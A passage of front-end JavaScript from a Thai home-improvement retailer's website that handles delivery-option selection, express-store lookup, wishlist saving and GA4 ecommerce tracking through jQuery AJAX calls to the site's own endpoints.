					message: 'กรุณาเลือกที่อยู่จัดส่ง'
				});
				return;
			}
			var defaultAddrId = defaultAddrObj.parent().parent().parent().attr('data-id');
			if (defaultAddrId != null && defaultAddrId != 'null' && defaultAddrId != '') {
				addressId = defaultAddrId;
			}
		}
		var params = {
				action: "ZjM1OTllMWMyODk5MDU5ZWNhODhiMDIwOGRhZjQ5ZDJhZGNhMDY4MGQ0MGNjZDRlNjg2ZTczYWUwOThjMWNmYg==",
				addressId: addressId,
				type: type
		};
		// console.log('params', params);
		if (type == 'x') {
			var paramsRount = {
					action: "NDE1NDkyZDc2OGY0YzQ4MGE2MmE2Y2U5ZjBkNWQyNWQ5YzUzN2E5M2JjMTg0YTc0NDY0MzlkYTBjMDYxMTBhZQ==",
					id: addressId
				};
			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
				},
				success: function(data) {
					// console.log(data);
					if (data.STATUS == 'FAIL') {
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}

						$('.deliveryoption .header-tab .item').removeClass('active');
						$('.deliveryoption .header-tab .item[data-tab=d]').addClass('active');
						params.type = 'd';
						// params.storeid = data
						saveDeliveryAddress(params, false);
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							initDeliveryOptionSetStoreList(data);
							return;
						}
						var storeObj = $(data.LIST).get(0);
						// console.log("storeObj = ", storeObj);
						params.storeid = storeObj.STORE_ID;
						saveDeliveryAddress(params, true);
					}
				}, error: function(data) {}
			});
		} else {
			saveDeliveryAddress(params, true);
		}
		initDeliveryOptionExpressAlert.changeType();
	}

	function deliveryOptionModalBackToEdit() {
		$('.deliveryoption-modal.express-alert').modal('hide');
		$('.deliveryoption-modal').modal('hide');
		setTimeout(function() {
			initDeliveryOption('x');
		}, 800);
	}

	function initDeliveryOptionSetErrStoreOutOfTime(data) {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').show();
		$('.deliveryoption-modal.out-of-service .service-area').hide();
		var contentText = contentTextDefault;
		if (data.STORE != null) {
			/* if (lang == 'th') {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_TH);
			} else {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_EN);
			} */

			if (typeof data.STORE.EXPRESS_START !== 'undefined') {
				const replaceText = data.STORE.EXPRESS_START + ' - ' + data.STORE.EXPRESS_CLOSE;
				contentText = contentText.replace('{opentime}', replaceText);
			} else {
				contentText = contentText.replace('{opentime}', '-');
			}
		} else {
			contentText = contentText.replace('{opentime}', '-');
			contentText = contentText.replace('{starttime}', '-');
		}
		$('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html(contentText);
	}

	function initDeliveryOptionSetErrOutOfArea() {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').hide();
		$('.deliveryoption-modal.out-of-service .service-area').show();
	}

	function initDeliveryOptionSetStoreList(data) {
		$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
		$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
		$(data.LIST).each(function(idx, el){
			var rootDiv = $('.deliveryoption-modal.express-store').find('.express-store-item:first');
			console.log('idx : ' + idx);
			if (idx >= 1) {
				rootDiv = rootDiv.clone();
				$('.deliveryoption-modal.express-store .content').append(rootDiv);
			}
			rootDiv.attr('data-storeid', el.STORE_ID);
			if (lang == 'th') {
				rootDiv.find('.store-name').text(el.NAME_TH);
				rootDiv.find('.openhour').text(el.OPENHOUR_TH);
			} else {
				rootDiv.find('.store-name').text(el.NAME_EN);
				rootDiv.find('.openhour').text(el.OPENHOUR_EN);
			}
		});
	}

	function initExpressStoreOption(_this) {
		var storeid = $(_this).attr('data-storeid');
		$('.deliveryoption-modal.express-store .express-store-item').removeClass('active');
		$(_this).addClass('active');
	}
 
	function initExpressStoreSubmit() {
		var sel = $('.deliveryoption-modal.express-store .express-store-item.active');
		if (sel.length == 0) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกที่อยู่จัดส่ง'
			});
			return;
		}
		var storeid = sel.attr('data-storeid');
		console.log(storeid);
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		var params = {
				action: "YTBiMDMzNjNkZmU0MGJmMWM0ZWZhYmViOTUzYWNmYTYzOTE0MTk2YTgxZWZmZjk4YTJiNGIxZjBjN2M4NzAyNA==",
				addressId: addressId,
				storeid: storeid,
				type: type
		};
		saveDeliveryAddress(params, true);
	}

	async function saveDeliveryAddress(params, isReload = true) {
		// console.log('saveDeliveryAddress params', params);
		await $.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */
				if (isReload) {
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'บันทึกข้อมูลสำเร็จแล้ว'
					});
					window.location.reload();
				}
			}, error: function(data) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'พบข้อผิดพลาด กรุณาลองอีกครั้ง หรือติดต่อเจ้าหน้าที่'
				});
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var __deliveryAddrId = '';
	var __deliveryStoreId = '';
	function initSearchDeliveryChange() {
		var _deliType = $('#ui-delivery-dropdown').val();
		console.log('_deliType : ', _deliType);

		var params = {
				action: "Y2Q2YjliMmUyNDgzYzRlMWEyMDQwOTNiZTVkMzQwYzgyMjQyZWRkYTE1MjAyZmQ3Yzc2ZTRhZjI2ZDRmNzFlMA==",
				type: _deliType,
				addressId: __deliveryAddrId,
				storeid: __deliveryStoreId
			}
		if (_deliType == 'x') {
			if (__deliveryAddrId == 'null') {
				$('.deliveryoption-modal.out-of-service').modal('setting', 'closable', false).modal('show');
				$('.deliveryoption-modal.out-of-service .service-time').hide();
				$('.deliveryoption-modal.out-of-service .service-area').show();
				$.unblockUI();
				return;
			}
			var paramsRount = {
					action: "ZDE4NjdmMDZmN2E1ZjExOGM3ZjhmNTlmN2E4YmQwOTc0ODU0MDI1YzAxMGQ5MDU5NzUzZmIyMDA3ZTNjZDE1MA==",
					id: __deliveryAddrId
				};

			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
				},
				success: function(data) {
					if (data.STATUS == 'FAIL') {
						$.unblockUI();
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							$.unblockUI();
							$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
							$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
							$(data.LIST).each(function(idx, el){
								initDeliveryOptionSetStoreList(data);
							});
							return;
						}
						var storeObj = $(data.LIST).get(0);
						deliveryStoreId = storeObj.STORE_ID;
						saveDeliveryAddress(params);
					}
				},
				error: function(data) {
					$.unblockUI();
				}
			});
			return;
		} else {
			$('input[name=dc]').val('0');
			$('input[name=dc]').prop('checked', false);
			saveDeliveryAddress(params);
		}
	}

	function removeDeliveryOption(option) {
		var params = {
				action: "NzYzYWIwM2JhMTk1OGMyMDU3NDVhZGI1MjdiN2IzMzQ2Mjc3MmZkYjhmMDcwODIyZTI3MTIyMmRmNTA3NTliMQ==",
				type: option
		};
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
			},
			success: function(data) {
				// console.log("success.data: " + data);

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	const initDeliveryOptionExpressAlert = function() {
		const KEY_OPEN_TABS = 'hp_openTabsCount';
		const KEY_LAST_ALL_CLOSED_AT = 'hp_lastAllTabsClosedAt';
		const KEY_TAB_JOINED = 'hp_tabJoined';

		let closed = false;
		let inited = false;

		function readCount() {
			const n = parseInt(localStorage.getItem(KEY_OPEN_TABS), 10);
			return Number.isFinite(n) && n > 0 ? n : 0;
		}
		function writeCount(n) {
			localStorage.setItem(KEY_OPEN_TABS, String(Math.max(0, n | 0)));
		}

		function handleClose(e) {
			if (e && e.type === 'pagehide' && e.persisted === true) return;
			if (closed) return;
			closed = true;
			const current = readCount();
			const next = Math.max(0, current - 1);
			writeCount(next);
			if (next === 0) {
				localStorage.setItem(KEY_LAST_ALL_CLOSED_AT, Date.now());
			}
		}

		function bindCloseHandlers() {
			window.addEventListener('pagehide', handleClose, { capture: true });
			window.addEventListener('beforeunload', handleClose, { capture: true });
			window.addEventListener('unload', handleClose, { capture: true });
		}

		function init() {
			if (inited) return;
			inited = true;

			const alreadyJoined = sessionStorage.getItem(KEY_TAB_JOINED) === '1';

			if (alreadyJoined) {
				writeCount(readCount() + 1);
			} else {
				const current = readCount();
				if (current === 0) {
					// $('.deliveryoption-modal.express-alert').modal('show');
					const params = {
						action: "ODIyY2VlOTAyZGM3MTk0OWY3YzY1YjFkYjY3YWU0MTEwZmM3NDg0Njg4NWE4NjFmMTEwMjZiZWZkNTZmN2NmNA==",
						addressId: "",
						type: "d"
					};
					saveDeliveryAddress(params, false);
					$('#deliveryoption_header .deli-option-item .deli-event > span').text('ส่งปกติ');
				}
				writeCount(current + 1);
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}

			bindCloseHandlers();

			window.addEventListener('storage', (e) => {
				if (e.key === KEY_OPEN_TABS) {
					const v = readCount();
					if (!Number.isFinite(v) || v < 0) writeCount(0);
				}
			});
		}

		return {
			init: function() {
				init();
			},
			changeType: function() {
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}
		};
	}();

	</script>
<script type="text/javascript">
		

		var wishlistUtil = function() {
			function init() {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "NDAxZjBlNzg3ODNjY2ZhOTlkOTJhMTMyNTA2ZTgzNDEwMWQ0ZDUwYWVjMWMyZmI2YWI0MGI3ZjYxMGNkOWE5MA==",
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
					},
					success: function(partnumbers) {
						if (partnumbers) {
							partnumbers.forEach((partnumber) => {
								const elm = $('.wishlist-' + partnumber);
								if (elm.length > 0) elm.addClass('active');
							});
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			function getWishList(id) {
				$('#wishlist_product_id').val(id);

				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "Y2VkM2EzOTAzZDZlNjA1N2FjMjY2YzIwYjAyMjk4MzY3MGNiNjljZmMzNzQ5OTc3Nzc0MjIwZWEwNzk3NTU1Yg==",
						id: id
					},
					dataType: "json",
					headers: {
						'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
					},
					success: function(data) {
						$('.wishlist-modal .wishlist-loading').hide();

						var wishlistGroupList = data.list;
						var wishlistTitleImages = data.TITLE_IMAGES;
						var wishlistGroupContent = $('.wishlist-modal .wishlist-group-content');
						wishlistGroupContent.html('');
						$.each(wishlistGroupList, function(index, item) {
							var gid = item.WISHLIST_ID;
							var gname = item.NAME;
							var gcount = item.COUNTITEMS;
							var chkWishlist = false;
							var items = item.ITEMS;
							var gTitleImage = wishlistTitleImages[index];
							if (item.ITEMS != null) {
								const wishlistItems = item.ITEMS.split(",");
								for (i = 0; i < wishlistItems.length; i++) {
									var wp = wishlistItems[i];
									if (parseFloat(wp) == parseFloat(id)) {
										chkWishlist = true;
										break;
									}
								}
							}

							let col = $('<div>').addClass('collection ui checkbox').attr('onclick', 'wishlistUtil.save();');
							let img = $('<img>').attr('src', gTitleImage);
							let name = $('<div>').addClass('name').text(gname);
							let input = $('<input>').attr({
								type: 'checkbox',
								name: 'wishlist_group',
								value: gid
							});

							if (chkWishlist) input.attr('checked', 'checked');

							col.append(img);
							col.append(name);
							col.append(input);
							wishlistGroupContent.append(col);

							$('.wishlist-group-content .ui.checkbox').checkbox();

							if (index < wishlistGroupList.length - 1) wishlistGroupContent.append($('<hr />'));
						});

						if (wishlistGroupList.length > 0) {
							$('.wishlist-modal').modal('show');
						} else {
							wishlistAddNewCollection();
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
						$.unblockUI();
					}
				});
			}

			function addWishListSave() {
				$.blockUI({
					message: null,
					css: {
						border: 'none',
						padding: '15px',
						backgroundColor: '#000',
						'-webkit-border-radius': '10px',
						'-moz-border-radius': '10px',
						opacity: .5,
						color: '#fff'
					}
				});
				setTimeout(function() {
					var frmData = $('form#frmWishlist').serializeArray();
					saveWishlist(frmData);
				}, 300);
			}

			function saveWishlist(frmData) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: frmData,
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
					},
					dataType: 'json',
					success: function(data) {
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						GA4WishListCheck(id);
						// console.log("data : ", data);
						var status = data.STATUS;
						var cdp_tracking = data.CDP_TRACKING;

						if (typeof cdp_tracking != 'undefined' && typeof initSendMessage === "function") {
							initSendMessage('cdp-form-whishlist-value', cdp_tracking, 'MDU4ZTUxZDgzMzQwZDExY2Y5MzFkMjA2NzgxNTU5MjZjNzYyMDgyZTI2OTM4NzgwNmZlNzEzMGE1ZDBiNWZkNTVlYmU1NzFkMjU5NDhmZTlmY2Y0ZmRiYmYwZjVkM2Zl');
						}

						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						if (status == 0) {
							$(".wishlist.wishlist-" + id).removeClass("active");
						} else if (status == 1) {
							$(".wishlist.wishlist-" + id).addClass("active");
						}

						$('.ui.modal.wishlist-modal').modal('hide');
						if (typeof cvtWishlist === "function") cvtWishlist(id);

						if (typeof accountWishListTaskSuccess === 'function') {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'บันทึกสำเร็จ'
							});
						} else {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'เพิ่มลงรายการโปรดสำเร็จ <a href="' + contextPath + '/account/wishlist.jsp">ดูทั้งหมด</a>'
							});
						}
						$.unblockUI();

						if (typeof accountWishListTaskSuccess === 'function') accountWishListTaskSuccess();
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error mkp',
							position: 'top center',
							showIcon: 'exclamation circle',
							message: 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง'
						});
						$.unblockUI();
					}
				});
			}

			function wishlistAddNewCollection() {
				$('#input_gname').val("");
				$('#wishlist_remark').val("");
				$('.wishlist-addnew-loading').hide();
				$('.wishlist-addnew-modal')
					.modal({
						centered: true,
						onDeny : function() {
							$('.wishlist-modal').modal("show");
						},
						onApprove : function() {
							return wishListAddNewSave();
						}
					})
					.modal('show');
			}

			function wishListAddNewSave() {
				var input_gname = $('#input_gname').val();
				var wishlist_remark = $('#wishlist_remark').val();
				if (input_gname == "") {
					$('body').toast({
						class: 'error',
						message: 'Input name not empty.'
					});
					return false;
				}
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "YTZjNTQ5Y2ExNTJkNjVhOGQ3Yjk3MzU5YWFhNTkxMWIzZDk3MTMxY2I0MDYzYzAzZDliMTA3NzlhZmU2NWM4MTdiNmM4NjFiZDEwOWQ5ZGU2MmM3NTk3MDlmOTU4YmI2",
						us: 0,
						n: input_gname,
						r: wishlist_remark
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
					},
					success: function(data) {
						// console.log("data : ", data);
						var status = data.STATUS;
						var WISHLIST_ID = data.WISHLIST_ID;
						var action = $('#frmWishlist input[name=action]').val();
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						var u = $('#frmWishlist input[name=u]').val();

						var params = {
								action: action,
								wishlist_product_id: id,
								u: u,
								wishlist_group: WISHLIST_ID
						}
						saveWishlist(params);
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error',
							message: 'Cannot save wishlist!!!'
						});
						return false;
					}
				});
			}

			function initSendMessage(id, params, action) {
				var value = $("#" + id).html();
				var mode = $("#" + id + "-mode").html();

				var param = {
						value: value,
						value2: params,
						action: action,
						mode: mode,
					}

				var url = contextPath + "/service/cdp/api.jsp";
				$.ajax({
					type: "POST",
					url: url,
					data: param,
					headers: {
						'X-CSRF-TOKEN': 'jRVzDRGcaqsU38CjwPckQE772k0daLmO'
					},
					success: function(data) {
						console.log("success.data: " + data);
					}, error: function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			return {
				init: function(id) {
					init();
				},
				get: function(id) {
					getWishList(id);
				},
				save: function() {
					addWishListSave();
				},
				create: function() {
					wishlistAddNewCollection();
				}
			}
		}();

		function GA4WishListCheck(id){
			ajaxGetItemWishListSuccess(id);
		}
		function ajaxGetItemWishListSuccess(id) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'MWE1ZGVhN2IxYzUzOTBkYzRiMzMxYzE5ZjFhYzFhYThmZmVlZDVkYTAxNTkwZmJjM2RmMGU1ODU4YWI2NjNiYQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionWishList(obj,id);
					itemSelected = obj;
				},
			});
		}
		function initGA4ImpressionWishList(data,id){
			var gtmId = id;
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($('#product-' + gtmId).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($('#product-' + gtmId).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var item_list_id = cateSplit[1] + "_" + gtmId;
			var item_list_name = cateSplit[1];

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_wishlist',
				ecommerce: {
					currency: 'THB',
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						quantity: 1,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
					}]
				}
			});
		}
	</script>
<script src="https://www.homepro.co.th/javascript/hp/mkp-product-cdp.js?version=1.1"></script>
	<script src="https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0"></script>
	<script src="https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1769953297686"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			initDocumentReady();
			initheaderMenuAll();
			initNotifications();

			
			if (typeof iniGa4HeaderTag === 'function') iniGa4HeaderTag();
			
			initMini();
			
			window.setTimeout(function(){
				$('.minicart-menu .item').tab();
			}, 4000);

		});

		var encryptedActionPut = 'MjQ4YTExYTgwZWZhMGVmZDFlMzBiMDRlYWQ4MGZhNWNjYjgwZDUxZDIwZjVhNmYyMTdjYjA4MGRmZTIzNzk2MQ==';
		var encryptedActionDel = 'ZjBjNTQxY2M4NmRmMTY4YmEwMjgzNzY4OTA1NDk0YmFlNzFkNTM3ZWM2MzU0OGE3NzgyNGZlOWU1MmQ1NGU2MA==';

		function windowLocationReload(user) {
			if (prevUrl != '') {
				if (prevUrl.indexOf('register') != -1 || prevUrl.indexOf('login') != -1 || prevUrl.indexOf('/chat/index.jsp') != -1 || prevUrl.indexOf(contextPath) == -1 || prevUrl.indexOf('/seller/') != -1) {
					window.location.href = contextPath + "?currentTimeMillis=1769953297686";
				} else {
					prevUrl = prevUrl.replaceAll("&amp;", "&");
					if (prevUrl.indexOf('?') > -1) prevUrl = prevUrl + "&currentTimeMillis=1769953297686";
					else prevUrl = prevUrl + "?currentTimeMillis=1769953297686";
					window.location.href = prevUrl;
				}
			} else {
				window.location.href = contextPath + "?currentTimeMillis=1769953297686";
			}
		}

		function windowLocationHomecard(type) {
			if (type == 2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp?regist=1';
			} else if (type == 2.2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp';
			}
		}

		function initDocumentReady() {
			console.log("contextPath = " + contextPath);
			console.log("_csrf_token = " + _csrf_token);

			$("#switchLanguage").dropdown();

			initSuperstrip();
		}

		function initSuperstrip() {
			if ($('.swiper-superstrip').length == 0 || $('.swiper-superstrip .swiper-slide').length <= 1) return;
			var swiperSuperstrip = new Swiper('.swiper-superstrip', {
				loop: true,
				direction: 'vertical',
				effect:'flip',
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function initMiniCartSubmit(carttype = "P") {
			if (carttype == "P") {
				window.location.href = "https://www.homepro.co.th/cart";
			} else if (carttype == "I") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=I";
			} else if (carttype == "W") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=W";
			}
		}

		function initValidationSymbols(id) {
			$("#" + id).bind('change keypress mouseout', function(event) {
				var regex = new RegExp("^[ก-๙a-zA-Z]+$");
				var key_code = event.keyCode;
				var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

				if (!regex.test(key)) {
					event.preventDefault();
					return false;
				}
			});

			$("#" + id).bind('keyup paste', function(event) {
				var value = $(this).val();
				$(this).val(value.replace(/[^ก-๙a-zA-Z]/g, ""));
			});
		}
	</script>

	<script>
	if ($('.swiper-seller').length > 0) {
			var swiperSeller = new Swiper(".swiper-seller", {
				spaceBetween: 16,
				slidesPerView: 3,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: ".swiper-button-next.seller",
					prevEl: ".swiper-button-prev.seller",
				}
			});
		}

		if ($('.swiper-seller-sub').length > 0) {
			var swiperSellerSub = new Swiper('.swiper-seller-sub', {
				slidesPerView : '5.5',
				spaceBetween : 16,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: '.swiper-button-next.seller-sub',
					prevEl: '.swiper-button-prev.seller-sub',
				}
			});
		}$('a.menu-seller-education').attr('href','/seller-education');if (window.location.href.includes("/ecosystem/trade-in-program")) {
    $('[data-discount="2090"]').hide();$('[data-discount="1750"]').hide();$('[data-discount="1249"]').hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link == 'http://127.0.0.1:8080/frontend-b2c/homeguru/calculator/') {
			link = "https://omnistg.homepro.co.th/homeguru/calculator/"
			$(this).attr('href', link);
		}
	});
});  function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
   // Add To Cart
   var gtmId = $("#gtmId").val();
   var gtmName = $("#gtmNameEN-" + gtmId).val();
   var gtmBrand = $("#gtmBrand-" + gtmId).val();
   var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
   var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
   var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
   var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
   var gtmMchId = $("#gtmMchId-" + gtmId).val();
   let hp_mch1, hp_mch2, hp_mch3;
   if(gtmMchId != undefined){
 hp_mch1 = gtmMchId.substring(0, 6);
 hp_mch2 = gtmMchId.substring(0, 4);
 hp_mch3 = gtmMchId.substring(0, 2);
   }

   if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
   var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
   var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
   var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
   var gtmQuantity = $("#" + gtmId + "-quantity").val();

   var gtmOnlineDiscountBadge = false;
   if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

   if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
    var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
    gtmPriceDiscount += gtmPriceDiscountMore;
    gtmPrice -= gtmPriceDiscountMore;
   }

   var textLocation = "add-to-cart";
   var checkButtonType = $('.btn-addtocart > button:first').text();
   var productAddToCart = 'ADD TO CART';
   var productAddToCartPreOrder = 'PRE-ORDER';

   if (checkButtonType == productAddToCartPreOrder) {
    textLocation = "pre-order";
   }
   if (cart_button_type != "") textLocation = cart_button_type;

   var item_list_id = gtmCategory1 + "_" + gtmId;
   var item_list_name = gtmCategory1;

   if (Object.keys(itemSelected).length > 0) {
    if (Object.keys(itemSelected).includes(gtmId.toString()) == true) {
    item_list_id = itemSelected[gtmId].item_list_id;
    item_list_name = itemSelected[gtmId].item_list_name;
    }
   }

   window.dataLayerGA4 = window.dataLayerGA4 || [];
   window.dataLayerGA4.push({ ecommerce: null });
   if ((textLocation + suffix) != "add-to-cart_trade-in"){
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }else{
    window.dataLayerGA4.push({
     event: 'add_to_cart',
     ecommerce : {
      currency: 'THB',
      value: parseFloat(gtmPrice),
      cart_button_type: textLocation + suffix,
      items: [{
       item_id: gtmId,
       item_name: gtmName.replaceAll("”", ""),
       item_brand: gtmBrand,
       item_category: gtmCategory1,
       item_category2: gtmCategory2,
       item_category3: gtmCategory3,
       item_category4: gtmCategory4,
       item_category5: null,
       discount: gtmPriceDiscount,
       online_discount_badge: gtmOnlineDiscountBadge,
       price: parseFloat(gtmPrice),
       quantity: parseInt(gtmQuantity),
       hp_mc: gtmMchId,
       hp_mch1: hp_mch1,
       hp_mch2: hp_mch2,
       hp_mch3: hp_mch3,
       item_list_id: item_list_id,
       item_list_name: item_list_name
      }]
     }
    });
   }
   
  }$('td#cart-payment-tab-4 img').prop('src','https://static.homepro.co.th/payment/bankatm/icon_HP_wallet_83x55.png');var t = window.location.href;
